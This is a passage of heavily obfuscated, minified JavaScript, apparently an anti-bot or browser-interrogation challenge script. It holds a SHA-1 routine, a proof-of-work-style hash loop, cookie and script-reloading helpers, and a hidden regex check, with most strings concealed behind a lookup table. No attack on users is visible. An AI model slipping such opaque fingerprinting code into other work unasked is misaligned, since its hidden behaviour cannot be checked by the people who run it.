_0x3adf5b=_0x4df518[_0x1e9d16-0x3]^_0x4df518[_0x1e9d16-0x8]^_0x4df518[_0x1e9d16-0xe]^_0x4df518[_0x1e9d16-0x10];_0x4df518[_0x1e9d16]=_0x3adf5b<<0x1|_0x3adf5b>>>0x1f;}for(var _0x1c475a=_0x518ea8,_0x45b617=_0x470d0e,_0x19423b=_0x1b3c79,_0x213bd3=_0x2d3149,_0x4059ff=_0x226acb,_0x4b268b=0x0;_0x4b268b<0x14;_0x4b268b++){var _0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617&_0x19423b|~_0x45b617&_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0x5a827999|0x0;_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b;}for(;_0x4b268b<0x28;_0x4b268b++){_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617^_0x19423b^_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0x6ed9eba1|0x0,(_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b);}for(;_0x4b268b<0x3c;_0x4b268b++){_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617&_0x19423b|_0x45b617&_0x213bd3|_0x19423b&_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0x8f1bbcdc|0x0,(_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b);}for(;_0x4b268b<0x50;_0x4b268b++){_0x14043b=(_0x1c475a<<0x5|_0x1c475a>>>0x1b)+(_0x45b617^_0x19423b^_0x213bd3)+_0x4059ff+_0x4df518[_0x4b268b]+0xca62c1d6|0x0,(_0x4059ff=_0x213bd3,_0x213bd3=_0x19423b,_0x19423b=_0x45b617<<0x1e|_0x45b617>>>0x2,_0x45b617=_0x1c475a,_0x1c475a=_0x14043b);}if(_0x470d0e=_0x45b617+_0x470d0e|0x0,_0x1b3c79=_0x19423b+_0x1b3c79|0x0,_0x2d3149=_0x213bd3+_0x2d3149|0x0,_0x226acb=_0x4059ff+_0x226acb|0x0,_0x448daa===(_0x518ea8=_0x1c475a+_0x518ea8|0x0)&&_0x5ac16e===_0x470d0e&&_0x38d073===_0x1b3c79&&_0xa70a12===_0x2d3149&&_0x4203cd===_0x226acb)return[_0xfd1973,_0x64d60e];}return[-0x1,_0x64d60e];};},0xa59:function(_0xa1a6e0,_0x526d28,_0x10a888){'use strict';_0x10a888['r'](_0x526d28),_0x10a888['d'](_0x526d28,{'getInterrogator':function(){return _0x2823f9;},'interrogate':function(){return _0x19e63d;},'sha1':function(){return _0x47d93c;}});var _0x47d93c=_0x10a888(0xd1a);function _0x2823f9(){var _0x1a8d1b=a1_0x2717;return window[_0x1a8d1b(0x1d3)+_0x1a8d1b(0x177)+_0x1a8d1b(0x253)+_0x1a8d1b(0x460)+_0x1a8d1b(0x170)]&&new window[(_0x1a8d1b(0x1d3))+(_0x1a8d1b(0x177))+(_0x1a8d1b(0x253))+(_0x1a8d1b(0x460))+(_0x1a8d1b(0x170))]();}function _0x19e63d(_0x17dc81,_0x571245,_0xe18b11,_0x348864){var _0x3484c0=a1_0x2717;return _0x17dc81?_0x17dc81[_0x3484c0(0x413)+_0x3484c0(0x2bf)](_0x571245,_0xe18b11,_0x348864):new window[(_0x3484c0(0x1d3))+(_0x3484c0(0x177))+(_0x3484c0(0x253))+'r'](_0x571245)[_0x3484c0(0x413)+_0x3484c0(0x2bf)](_0xe18b11,_0x348864);}},0xd0c:function(_0x31d0c6,_0x5d7854){'use strict';var _0x9f168=a1_0x2717;function _0x39d990(_0x142946){var _0x10a5e6=a1_0x2717;return _0x142946[_0x10a5e6(0x2dd)](/[?#]/)[0x0];}function _0x1a7e99(_0x2137a3){var _0x3d3950=a1_0x2717;return _0x39d990(_0x2137a3[_0x3d3950(0x268)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x39c933(_0x3f5e48,_0x1c239d){var _0x2f3e1b=a1_0x2717;for(var _0x342c0c=_0x1a7e99(_0x1c239d),_0x1f11d4=0x0;_0x1f11d4<_0x3f5e48[_0x2f3e1b(0x162)];_0x1f11d4++){var _0x2de685=_0x3f5e48[_0x1f11d4],_0x27adef=_0x2de685[_0x2f3e1b(0x35a)+_0x2f3e1b(0x141)](_0x2f3e1b(0x23e));if(_0x27adef&&_0x1a7e99(_0x27adef)===_0x342c0c)return _0x2de685;}return null;}function _0x574ec1(){var _0x208045=a1_0x2717,_0x23cae8='/abought-be-hat-with-mome-Thence-on-your-He-his-s',_0x3bd03c=_0x39c933(document[_0x208045(0x128)+_0x208045(0x4ce)+_0x208045(0x483)+'me'](_0x208045(0x1ca)),_0x23cae8);if(!_0x3bd03c)throw new Error((_0x208045(0x2bd)+_0x208045(0x204)+_0x208045(0x2f9)+_0x208045(0x474)+_0x208045(0x29a)+_0x208045(0x2c5)+_0x208045(0x1f0)+_0x208045(0x44c)+_0x208045(0x141)+'\x20`')[_0x208045(0x1d1)](_0x23cae8,'`.'));return _0x3bd03c;}Object[_0x9f168(0x2b2)+_0x9f168(0x18b)+'ty'](_0x5d7854,_0x9f168(0x24e)+_0x9f168(0x142),{'value':!0x0}),_0x5d7854[_0x9f168(0x2c0)+_0x9f168(0x26d)]=_0x39d990,_0x5d7854[_0x9f168(0x4d4)+_0x9f168(0x17d)+_0x9f168(0x17e)]=_0x39c933,_0x5d7854[_0x9f168(0x4d8)+_0x9f168(0x399)+_0x9f168(0x27f)+'t']=_0x574ec1,_0x5d7854[_0x9f168(0x430)+_0x9f168(0x4ef)]=function(){var _0x54de81=_0x9f168;_0x5d7faf||(_0x5d7faf=_0x574ec1());if(_0x5d7faf[_0x54de81(0x22b)+_0x54de81(0x137)]){var _0x483ab2=_0x5d7faf[_0x54de81(0x22b)+_0x54de81(0x137)],_0x5e505f=_0x5d7faf[_0x54de81(0x35a)+_0x54de81(0x141)](_0x54de81(0x2aa)),_0x3e201b=_0x5d7faf[_0x54de81(0x35a)+_0x54de81(0x141)](_0x54de81(0x3a5));_0x483ab2[_0x54de81(0x372)+_0x54de81(0x4aa)](_0x5d7faf);var _0x4b57b3=document[_0x54de81(0x2e2)+_0x54de81(0x478)+'t'](_0x54de81(0x1ca));null!==_0x5e505f&&_0x4b57b3[_0x54de81(0x315)+_0x54de81(0x141)](_0x54de81(0x2aa),''),null!==_0x3e201b&&_0x4b57b3[_0x54de81(0x315)+_0x54de81(0x141)](_0x54de81(0x3a5),''),_0x4b57b3[_0x54de81(0x23e)]=_0x187622(_0x5d7faf[_0x54de81(0x23e)]),_0x483ab2[_0x54de81(0x12d)+_0x54de81(0x4aa)](_0x4b57b3),_0x5d7faf=_0x4b57b3;}},_0x5d7854[_0x9f168(0x21d)+_0x9f168(0x294)+'ze']=_0x187622,_0x5d7854[_0x9f168(0x19f)+_0x9f168(0x4ad)+_0x9f168(0x496)]=function(_0x38570d){var _0x1b8f87=_0x9f168;return/\?cachebuster=/[_0x1b8f87(0x1a4)](_0x38570d[_0x1b8f87(0x23e)]);},_0x5d7854[_0x9f168(0x11c)+_0x9f168(0x155)+'e']=function(_0x4c7bcd,_0x3fb83a){var _0x379e62=_0x9f168,_0x2805b1=new RegExp(_0x379e62(0x3ed)+_0x3fb83a+(_0x379e62(0x267)+'+)')),_0x17b75e=_0x4c7bcd[_0x379e62(0x367)](_0x2805b1);if(_0x17b75e)return _0x17b75e[0x2];return null;},_0x5d7854[_0x9f168(0x268)+_0x9f168(0x1d7)+'e']=function(_0x542faa,_0x1473b8,_0x1b15d4,_0x37614f,_0x851f1c){var _0x293d01=_0x9f168,_0x12c63a=function(_0x14899b){var _0x3b88dc=a1_0x2717;for(var _0x210e76=[null],_0x2594de=_0x14899b[_0x3b88dc(0x2dd)]('.');_0x2594de[_0x3b88dc(0x162)]>0x1;_0x2594de[_0x3b88dc(0x156)]())_0x210e76[_0x3b88dc(0x20e)](_0x2594de[_0x3b88dc(0x223)]('.'));return _0x210e76;}(location[_0x293d01(0x45b)+'me']),_0x1e9e58=function(_0x4ce7fc){var _0x550fa9=_0x293d01;if(null===_0x4ce7fc)return null;for(var _0x33a73b=0x0;_0x33a73b<_0x4ce7fc[_0x550fa9(0x162)];++_0x33a73b)if('.'!==_0x4ce7fc[_0x550fa9(0x2ef)](_0x33a73b))return _0x4ce7fc[_0x550fa9(0x282)+_0x550fa9(0x3d4)](_0x33a73b);return null;}(_0x37614f);document[_0x293d01(0x2a3)]=_0x411d3b(_0x542faa,_0x1473b8,_0x1b15d4,_0x1e9e58,_0x851f1c);for(var _0x5b6f4d=0x0,_0x2b0c6e=_0x12c63a;_0x5b6f4d<_0x2b0c6e[_0x293d01(0x162)];_0x5b6f4d++){var _0x295359=_0x2b0c6e[_0x5b6f4d];_0x1e9e58!==_0x295359&&(document[_0x293d01(0x2a3)]=null===_0x295359?''[_0x293d01(0x1d1)](_0x542faa,_0x293d01(0x145)+_0x293d01(0x48a)+_0x293d01(0x4d9)+_0x293d01(0x23f)+_0x293d01(0x3a3)+_0x293d01(0x11b)+_0x293d01(0x3ff)+_0x293d01(0x30f)):''[_0x293d01(0x1d1)](_0x542faa,_0x293d01(0x145)+_0x293d01(0x48a)+_0x293d01(0x4d9)+_0x293d01(0x23f)+_0x293d01(0x3a3)+_0x293d01(0x11b)+_0x293d01(0x3ff)+_0x293d01(0x30f)+_0x293d01(0x497)+_0x293d01(0x47f))[_0x293d01(0x1d1)](_0x295359));}document[_0x293d01(0x2a3)]=_0x411d3b(_0x542faa,_0x1473b8,_0x1b15d4,_0x1e9e58,_0x851f1c);},_0x5d7854[_0x9f168(0x391)+_0x9f168(0x458)]=_0x411d3b,_0x5d7854[_0x9f168(0x3f7)+_0x9f168(0x2ba)]=function(_0x49e823){var _0x39652d=_0x9f168;for(var _0x4a3ced=location[_0x39652d(0x45b)+'me'][_0x39652d(0x2dd)]('.');_0x4a3ced[_0x39652d(0x162)]>0x1;_0x4a3ced[_0x39652d(0x156)]())document[_0x39652d(0x2a3)]=''[_0x39652d(0x1d1)](_0x49e823,_0x39652d(0x145)+_0x39652d(0x48a)+_0x39652d(0x4d9)+_0x39652d(0x23f)+_0x39652d(0x3a3)+_0x39652d(0x11b)+_0x39652d(0x3ff)+_0x39652d(0x30f)+_0x39652d(0x497)+_0x39652d(0x47f))[_0x39652d(0x1d1)](_0x4a3ced[_0x39652d(0x223)]('.'));document[_0x39652d(0x2a3)]=''[_0x39652d(0x1d1)](_0x49e823,_0x39652d(0x145)+_0x39652d(0x48a)+_0x39652d(0x4d9)+_0x39652d(0x23f)+_0x39652d(0x3a3)+_0x39652d(0x11b)+_0x39652d(0x3ff)+_0x39652d(0x30f));},_0x5d7854[_0x9f168(0x12d)+_0x9f168(0x49e)+_0x9f168(0x1ae)]=function(_0x6963f9,_0x1370b7){var _0x40654a=_0x9f168,_0x574115='?';return _0x6963f9[_0x40654a(0x367)](/\?$/)?_0x574115='':-0x1!==_0x6963f9[_0x40654a(0x130)+'f']('?')&&(_0x574115='&'),_0x6963f9+_0x574115+_0x1370b7;},_0x5d7854[_0x9f168(0x2ad)+_0x9f168(0x357)+_0x9f168(0x434)]=function(_0x511d4e,_0x16b75a){var _0x4a8657=_0x9f168,_0x22a8a8=window[_0x511d4e];_0x4a8657(0x206)+'on'==typeof _0x22a8a8&&_0x22a8a8(_0x16b75a);var _0x9223c3={'value':_0x22a8a8};Object[_0x4a8657(0x2b2)+_0x4a8657(0x18b)+'ty'](window,_0x511d4e,{'configurable':!0x0,'get':function(){var _0x3773f0=_0x4a8657;return _0x9223c3[_0x3773f0(0x445)];},'set':function(_0x277edd){var _0x4168db=_0x4a8657;_0x9223c3[_0x4168db(0x445)]=_0x277edd,_0x4168db(0x206)+'on'==typeof _0x277edd&&_0x277edd(_0x16b75a);}});},_0x5d7854[_0x9f168(0x3df)+_0x9f168(0x3b1)+_0x9f168(0x1a1)+'ts']=_0xb6d702,_0x5d7854[_0x9f168(0x4e9)+_0x9f168(0x205)+_0x9f168(0x3b1)+_0x9f168(0x2c6)]=function(){var _0x187e0d=_0x9f168;return[_0x187e0d(0x163)+_0x187e0d(0x216)+_0x187e0d(0x384),_0x187e0d(0x144)+_0x187e0d(0x473)+_0x187e0d(0x455),_0x187e0d(0x144)+_0x187e0d(0x473)+_0x187e0d(0x23b)+_0x187e0d(0x3e2)][_0x187e0d(0x2e4)](_0xb6d702);},_0x5d7854[_0x9f168(0x396)+_0x9f168(0x33a)+'ne']=function(_0x253b2d){var _0x376ede=_0x9f168,_0x433fde=new RegExp(_0x376ede(0x22f)+_0x376ede(0x233)+_0x376ede(0x4f5)+_0x376ede(0x46c)+_0x376ede(0x19a)+_0x376ede(0x435)+_0x376ede(0x29f)+_0x376ede(0x4ed)+_0x376ede(0x28a)+_0x376ede(0x3da)+_0x376ede(0x239)+_0x376ede(0x26f)+_0x376ede(0x398)+_0x376ede(0x3d3)+_0x376ede(0x158)+_0x376ede(0x2f3)+_0x376ede(0x241)+_0x376ede(0x29e)+_0x376ede(0x15d)+_0x376ede(0x4be)+_0x376ede(0x3e7)+_0x376ede(0x3d5)+_0x376ede(0x373),'i');return-0x1!==_0x253b2d[_0x376ede(0x4b5)](_0x433fde);};var _0x5d7faf=null;function _0x187622(_0x4be40d){var _0x1377dc=_0x9f168;return _0x4be40d[_0x1377dc(0x2dd)]('?')[0x0]+(_0x1377dc(0x299)+_0x1377dc(0x19d)+'=')+new Date()[_0x1377dc(0x249)+'e']();}function _0x411d3b(_0x196b4d,_0xe3dcd7,_0x3107ac,_0x19d5e1,_0x1bd3d7){var _0x5a4f76=_0x9f168,_0x1871e9=[''[_0x5a4f76(0x1d1)](_0x196b4d,'=')[_0x5a4f76(0x1d1)](_0xe3dcd7,_0x5a4f76(0x151)+_0x5a4f76(0x365))[_0x5a4f76(0x1d1)](_0x3107ac,_0x5a4f76(0x4e0)+'=/')];switch(null!=_0x19d5e1&&_0x1871e9[_0x5a4f76(0x20e)]((_0x5a4f76(0x497)+_0x5a4f76(0x47f))[_0x5a4f76(0x1d1)](_0x19d5e1)),_0x1bd3d7){case _0x5a4f76(0x1d8):_0x1871e9[_0x5a4f76(0x20e)](_0x5a4f76(0x4ee)+_0x5a4f76(0x4eb)+'ax');break;case _0x5a4f76(0x190)+_0x5a4f76(0x36b):_0x1871e9[_0x5a4f76(0x20e)](_0x5a4f76(0x4ee)+_0x5a4f76(0x337)+_0x5a4f76(0x288)+_0x5a4f76(0x36b));}return _0x1871e9[_0x5a4f76(0x223)]('');}function _0xb6d702(_0x4b7c84){var _0x3f9195=_0x9f168;return _0x3f9195(0x206)+'on'==typeof window[_0x4b7c84];}},0xd1a:function(_0x1d5aa3){'use strict';var _0x304a55=a1_0x2717;var _0x204f81={'hash':function(_0x203fdb){var _0x1bba1b=a1_0x2717;_0x203fdb=unescape(encodeURIComponent(_0x203fdb));for(var _0xf9658d=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x385fe3=(_0x203fdb+=String[_0x1bba1b(0x42a)+_0x1bba1b(0x14f)](0x80))[_0x1bba1b(0x162)]/0x4+0x2,_0x2dd7dd=Math[_0x1bba1b(0x260)](_0x385fe3/0x10),_0xec6a63=new Array(_0x2dd7dd),_0x4a30e6=0x0;_0x4a30e6<_0x2dd7dd;_0x4a30e6++){_0xec6a63[_0x4a30e6]=new Array(0x10);for(var _0x1e58b1=0x0;_0x1e58b1<0x10;_0x1e58b1++)_0xec6a63[_0x4a30e6][_0x1e58b1]=_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1)<<0x18|_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1+0x1)<<0x10|_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1+0x2)<<0x8|_0x203fdb[_0x1bba1b(0x487)+_0x1bba1b(0x43b)](0x40*_0x4a30e6+0x4*_0x1e58b1+0x3);}_0xec6a63[_0x2dd7dd-0x1][0xe]=0x8*(_0x203fdb[_0x1bba1b(0x162)]-0x1)/Math[_0x1bba1b(0x1ce)](0x2,0x20),_0xec6a63[_0x2dd7dd-0x1][0xe]=Math[_0x1bba1b(0x453)](_0xec6a63[_0x2dd7dd-0x1][0xe]),_0xec6a63[_0x2dd7dd-0x1][0xf]=0x8*(_0x203fdb[_0x1bba1b(0x162)]-0x1)&0xffffffff;var _0x1a92ca,_0xfcecce,_0x34bd49,_0x5e5d42,_0x25cb4f,_0x48c9a5=0x67452301,_0x4c74ac=0xefcdab89,_0x40eddd=0x98badcfe,_0x5187d4=0x10325476,_0x2be665=0xc3d2e1f0,_0x558d9d=new Array(0x50);for(_0x4a30e6=0x0;_0x4a30e6<_0x2dd7dd;_0x4a30e6++){for(var _0x121cad=0x0;_0x121cad<0x10;_0x121cad++)_0x558d9d[_0x121cad]=_0xec6a63[_0x4a30e6][_0x121cad];for(_0x121cad=0x10;_0x121cad<0x50;_0x121cad++)_0x558d9d[_0x121cad]=_0x204f81[_0x1bba1b(0x31d)](_0x558d9d[_0x121cad-0x3]^_0x558d9d[_0x121cad-0x8]^_0x558d9d[_0x121cad-0xe]^_0x558d9d[_0x121cad-0x10],0x1);_0x1a92ca=_0x48c9a5,_0xfcecce=_0x4c74ac,_0x34bd49=_0x40eddd,_0x5e5d42=_0x5187d4,_0x25cb4f=_0x2be665;for(_0x121cad=0x0;_0x121cad<0x50;_0x121cad++){var _0x54996e=Math[_0x1bba1b(0x453)](_0x121cad/0x14),_0x29aaa2=_0x204f81[_0x1bba1b(0x31d)](_0x1a92ca,0x5)+_0x204f81['f'](_0x54996e,_0xfcecce,_0x34bd49,_0x5e5d42)+_0x25cb4f+_0xf9658d[_0x54996e]+_0x558d9d[_0x121cad]&0xffffffff;_0x25cb4f=_0x5e5d42,_0x5e5d42=_0x34bd49,_0x34bd49=_0x204f81[_0x1bba1b(0x31d)](_0xfcecce,0x1e),_0xfcecce=_0x1a92ca,_0x1a92ca=_0x29aaa2;}_0x48c9a5=_0x48c9a5+_0x1a92ca&0xffffffff,_0x4c74ac=_0x4c74ac+_0xfcecce&0xffffffff,_0x40eddd=_0x40eddd+_0x34bd49&0xffffffff,_0x5187d4=_0x5187d4+_0x5e5d42&0xffffffff,_0x2be665=_0x2be665+_0x25cb4f&0xffffffff;}return _0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x48c9a5)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x4c74ac)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x40eddd)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x5187d4)+_0x204f81[_0x1bba1b(0x3ab)+'tr'](_0x2be665);},'f':function(_0x518623,_0x3b2931,_0x233ad8,_0x5a86d6){switch(_0x518623){case 0x0:return _0x3b2931&_0x233ad8^~_0x3b2931&_0x5a86d6;case 0x1:case 0x3:return _0x3b2931^_0x233ad8^_0x5a86d6;case 0x2:return _0x3b2931&_0x233ad8^_0x3b2931&_0x5a86d6^_0x233ad8&_0x5a86d6;}},'ROTL':function(_0x59c844,_0x2e4978){return _0x59c844<<_0x2e4978|_0x59c844>>>0x20-_0x2e4978;},'toHexStr':function(_0x2a7e39){var _0xb9ab43=a1_0x2717;for(var _0x13c297='',_0x2cbf74=0x7;_0x2cbf74>=0x0;_0x2cbf74--)_0x13c297+=(_0x2a7e39>>>0x4*_0x2cbf74&0xf)[_0xb9ab43(0x417)+'ng'](0x10);return _0x13c297;}};_0x1d5aa3[_0x304a55(0x3bb)+'s']&&(_0x1d5aa3[_0x304a55(0x3bb)+'s']=_0x204f81[_0x304a55(0x18e)]);},0xdc7:function(_0x5eade2,_0x7ba575,_0x354170){'use strict';var _0x1e2ca7=a1_0x2717;var _0x1297c9,_0x11b323=this&&this[_0x1e2ca7(0x2b0)+_0x1e2ca7(0x41b)]||(_0x1297c9=function(_0x5a99c6,_0x4a0a96){var _0x8b313=_0x1e2ca7;return _0x1297c9=Object[_0x8b313(0x4bf)+_0x8b313(0x371)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x4bc065,_0xf9f04f){var _0x134239=_0x8b313;_0x4bc065[_0x134239(0x149)+_0x134239(0x2a8)]=_0xf9f04f;}||function(_0x3ec8bb,_0x15dab7){var _0x10f64b=_0x8b313;for(var _0x4083fc in _0x15dab7)Object[_0x10f64b(0x3fb)+_0x10f64b(0x3b4)][_0x10f64b(0x292)+_0x10f64b(0x18b)+'ty'][_0x10f64b(0x339)](_0x15dab7,_0x4083fc)&&(_0x3ec8bb[_0x4083fc]=_0x15dab7[_0x4083fc]);},_0x1297c9(_0x5a99c6,_0x4a0a96);},function(_0x44edcf,_0x433f65){var _0x4198e9=_0x1e2ca7;if(_0x4198e9(0x206)+'on'!=typeof _0x433f65&&null!==_0x433f65)throw new TypeError(_0x4198e9(0x2a9)+_0x4198e9(0x30e)+_0x4198e9(0x3af)+'e\x20'+String(_0x433f65)+(_0x4198e9(0x124)+_0x4198e9(0x353)+_0x4198e9(0x1f4)+_0x4198e9(0x3d2)+_0x4198e9(0x1df)));function _0x787d43(){var _0x4cb737=_0x4198e9;this[_0x4cb737(0x4e8)+_0x4cb737(0x3a0)]=_0x44edcf;}_0x1297c9(_0x44edcf,_0x433f65),_0x44edcf[_0x4198e9(0x3fb)+_0x4198e9(0x3b4)]=null===_0x433f65?Object[_0x4198e9(0x2e2)](_0x433f65):(_0x787d43[_0x4198e9(0x3fb)+_0x4198e9(0x3b4)]=_0x433f65[_0x4198e9(0x3fb)+_0x4198e9(0x3b4)],new _0x787d43());}),_0x4eda2f=this&&this[_0x1e2ca7(0x1b9)+_0x1e2ca7(0x1e4)]||function(_0x508292,_0x5ef924,_0x2c1be7,_0x2f686c){return new(_0x2c1be7||(_0x2c1be7=Promise))(function(_0x177eb7,_0xa3d4d4){var _0x29781e=a1_0x2717;function _0x11afd6(_0x3d56e5){var _0x43d7c0=a1_0x2717;try{_0x30deb8(_0x2f686c[_0x43d7c0(0x4d5)](_0x3d56e5));}catch(_0x4e49a8){_0xa3d4d4(_0x4e49a8);}}function _0x3ea432(_0x17bd01){var _0xcdd75a=a1_0x2717;try{_0x30deb8(_0x2f686c[_0xcdd75a(0x27b)](_0x17bd01));}catch(_0x2f0798){_0xa3d4d4(_0x2f0798);}}function _0x30deb8(_0x44c9c4){var _0x138eff=a1_0x2717,_0x3c884f;_0x44c9c4[_0x138eff(0x3e3)]?_0x177eb7(_0x44c9c4[_0x138eff(0x445)]):(_0x3c884f=_0x44c9c4[_0x138eff(0x445)],_0x3c884f instanceof _0x2c1be7?_0x3c884f:new _0x2c1be7(function(_0x37ecbe){_0x37ecbe(_0x3c884f);}))[_0x138eff(0x352)](_0x11afd6,_0x3ea432);}_0x30deb8((_0x2f686c=_0x2f686c[_0x29781e(0x47a)](_0x508292,_0x5ef924||[]))[_0x29781e(0x4d5)]());});},_0x97a7da=this&&this[_0x1e2ca7(0x4c7)+_0x1e2ca7(0x3aa)]||function(_0x8c8736,_0x19c815){var _0x10691c=_0x1e2ca7,_0x24388b,_0xe7531a,_0x36ca2c,_0x1c373f={'label':0x0,'sent':function(){if(0x1&_0x36ca2c[0x0])throw _0x36ca2c[0x1];return _0x36ca2c[0x1];},'trys':[],'ops':[]},_0x291b1e=Object[_0x10691c(0x2e2)]((_0x10691c(0x206)+'on'==typeof Iterator?Iterator:Object)[_0x10691c(0x3fb)+_0x10691c(0x3b4)]);return _0x291b1e[_0x10691c(0x4d5)]=_0x313112(0x0),_0x291b1e[_0x10691c(0x27b)]=_0x313112(0x1),_0x291b1e[_0x10691c(0x366)]=_0x313112(0x2),_0x10691c(0x206)+'on'==typeof Symbol&&(_0x291b1e[Symbol[_0x10691c(0x4a9)+'or']]=function(){return this;}),_0x291b1e;function _0x313112(_0xe32e32){return function(_0x43c3f7){return function(_0x3c1f08){var _0x1351e5=a1_0x2717;if(_0x24388b)throw new TypeError(_0x1351e5(0x2d8)+_0x1351e5(0x1b4)+_0x1351e5(0x4d0)+_0x1351e5(0x3fa)+_0x1351e5(0x482)+'.');for(;_0x291b1e&&(_0x291b1e=0x0,_0x3c1f08[0x0]&&(_0x1c373f=0x0)),_0x1c373f;)try{if(_0x24388b=0x1,_0xe7531a&&(_0x36ca2c=0x2&_0x3c1f08[0x0]?_0xe7531a[_0x1351e5(0x366)]:_0x3c1f08[0x0]?_0xe7531a[_0x1351e5(0x27b)]||((_0x36ca2c=_0xe7531a[_0x1351e5(0x366)])&&_0x36ca2c[_0x1351e5(0x339)](_0xe7531a),0x0):_0xe7531a[_0x1351e5(0x4d5)])&&!(_0x36ca2c=_0x36ca2c[_0x1351e5(0x339)](_0xe7531a,_0x3c1f08[0x1]))[_0x1351e5(0x3e3)])return _0x36ca2c;switch(_0xe7531a=0x0,_0x36ca2c&&(_0x3c1f08=[0x2&_0x3c1f08[0x0],_0x36ca2c[_0x1351e5(0x445)]]),_0x3c1f08[0x0]){case 0x0:case 0x1:_0x36ca2c=_0x3c1f08;break;case 0x4:return _0x1c373f[_0x1351e5(0x16c)]++,{'value':_0x3c1f08[0x1],'done':!0x1};case 0x5:_0x1c373f[_0x1351e5(0x16c)]++,_0xe7531a=_0x3c1f08[0x1],_0x3c1f08=[0x0];continue;case 0x7:_0x3c1f08=_0x1c373f[_0x1351e5(0x37a)][_0x1351e5(0x3a7)](),_0x1c373f[_0x1351e5(0x11f)][_0x1351e5(0x3a7)]();continue;default:if(!(_0x36ca2c=_0x1c373f[_0x1351e5(0x11f)],(_0x36ca2c=_0x36ca2c[_0x1351e5(0x162)]>0x0&&_0x36ca2c[_0x36ca2c[_0x1351e5(0x162)]-0x1])||0x6!==_0x3c1f08[0x0]&&0x2!==_0x3c1f08[0x0])){_0x1c373f=0x0;continue;}if(0x3===_0x3c1f08[0x0]&&(!_0x36ca2c||_0x3c1f08[0x1]>_0x36ca2c[0x0]&&_0x3c1f08[0x1]<_0x36ca2c[0x3])){_0x1c373f[_0x1351e5(0x16c)]=_0x3c1f08[0x1];break;}if(0x6===_0x3c1f08[0x0]&&_0x1c373f[_0x1351e5(0x16c)]<_0x36ca2c[0x1]){_0x1c373f[_0x1351e5(0x16c)]=_0x36ca2c[0x1],_0x36ca2c=_0x3c1f08;break;}if(_0x36ca2c&&_0x1c373f[_0x1351e5(0x16c)]<_0x36ca2c[0x2]){_0x1c373f[_0x1351e5(0x16c)]=_0x36ca2c[0x2],_0x1c373f[_0x1351e5(0x37a)][_0x1351e5(0x20e)](_0x3c1f08);break;}_0x36ca2c[0x2]&&_0x1c373f[_0x1351e5(0x37a)][_0x1351e5(0x3a7)](),_0x1c373f[_0x1351e5(0x11f)][_0x1351e5(0x3a7)]();continue;}_0x3c1f08=_0x19c815[_0x1351e5(0x339)](_0x8c8736,_0x1c373f);}catch(_0x596754){_0x3c1f08=[0x6,_0x596754],_0xe7531a=0x0;}finally{_0x24388b=_0x36ca2c=0x0;}if(0x5&_0x3c1f08[0x0])throw _0x3c1f08[0x1];return{'value':_0x3c1f08[0x0]?_0x3c1f08[0x1]:void 0x0,'done':!0x0};}([_0xe32e32,_0x43c3f7]);};}};Object[_0x1e2ca7(0x2b2)+_0x1e2ca7(0x18b)+'ty'](_0x7ba575,_0x1e2ca7(0x24e)+_0x1e2ca7(0x142),{'value':!0x0}),_0x7ba575[_0x1e2ca7(0x42f)+_0x1e2ca7(0x331)]=_0x7ba575[_0x1e2ca7(0x189)+_0x1e2ca7(0x3f3)+'or']=_0x7ba575[_0x1e2ca7(0x1b1)+_0x1e2ca7(0x420)+_0x1e2ca7(0x36d)]=_0x7ba575[_0x1e2ca7(0x3e8)+_0x1e2ca7(0x17b)+'IE']=_0x7ba575[_0x1e2ca7(0x2b8)+_0x1e2ca7(0x200)+_0x1e2ca7(0x1ee)]=_0x7ba575[_0x1e2ca7(0x2b8)+'on']=_0x7ba575[_0x1e2ca7(0x274)+_0x1e2ca7(0x33c)+'e']=_0x7ba575[_0x1e2ca7(0x4c2)+_0x1e2ca7(0x171)]=_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x14c)+'ad']=_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x1fc)+_0x1e2ca7(0x39e)]=_0x7ba575[_0x1e2ca7(0x2e1)+_0x1e2ca7(0x224)+_0x1e2ca7(0x3dc)]=_0x7ba575[_0x1e2ca7(0x2e3)+_0x1e2ca7(0x157)]=_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x38a)+_0x1e2ca7(0x1b1)+_0x1e2ca7(0x1cf)]=_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x246)]=void 0x0,_0x7ba575[_0x1e2ca7(0x3b2)+_0x1e2ca7(0x45c)+_0x1e2ca7(0x12e)]=_0x3d5fb4,_0x7ba575[_0x1e2ca7(0x3f7)+_0x1e2ca7(0x132)+_0x1e2ca7(0x217)]=function(){var 